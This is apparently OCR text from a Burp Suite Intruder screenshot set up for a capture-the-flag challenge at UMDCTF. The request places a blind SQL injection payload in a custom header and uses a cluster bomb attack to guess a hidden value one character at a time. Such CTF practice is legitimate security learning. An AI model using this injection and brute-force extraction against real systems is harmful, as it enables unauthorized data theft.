 Cluster bomb attack
Start attack
Target
https://steve-le-poisson-api.challs.umdctf.io
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /deviner HTTP/2
2 Host: steve-le-poisson-api.challs.umdctf.io
3 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 X-Steve-Supposition: ' OR substr(value,§1§,1) = '§U§' --
9 X-Steve-Supposition: a
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Payloads
Payload position: 2 - U
Payload type: Simple list
Payload count: 65
Request count: 1,950
Payload configuration
This payload type lets you configure a simple list
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
Add
Add from list...
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
Payload encoding
This setting can be used to URL-encode selected
characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters: ^\=<>?+&*;:"{}
§ Payloads
Resource pool
Settings